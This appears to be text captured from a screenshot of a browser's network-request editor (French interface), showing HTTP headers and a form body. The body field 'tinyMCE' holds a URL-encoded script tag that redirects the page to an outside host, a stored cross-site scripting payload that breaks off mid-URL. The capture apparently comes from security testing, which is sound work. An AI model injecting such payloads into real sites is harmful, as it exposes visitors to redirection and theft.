 Filtrer les URL
Nouvelle requête Rechercher Bloqués
Sec-Fetch-Dest document
Sec-Fetch-Mode navigate
Sec-Fetch-Site same-origin
Sec-Fetch-User ?1
User-Agent Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:137.0) Gecko/20100101 Firef...
Accept text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language fr,fr-FR;q=0.8,en-US;q=0.5,en;q=0.3
Content-Type application/x-www-form-urlencoded
Priority u=0, i
nom valeur
Corps du message
title=bbbbb&tinyMCE=<script>window%2Elocation%20%3D%20%22https%3A%2F%2Fqsdfze%2Efree%2
Effacer Envoyer